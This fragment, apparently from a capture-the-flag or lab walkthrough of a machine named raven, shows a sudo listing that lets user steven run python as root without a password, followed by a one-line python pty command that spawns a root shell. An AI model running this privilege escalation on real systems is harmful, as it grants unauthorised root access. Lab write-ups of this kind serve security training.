 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home# whoami
root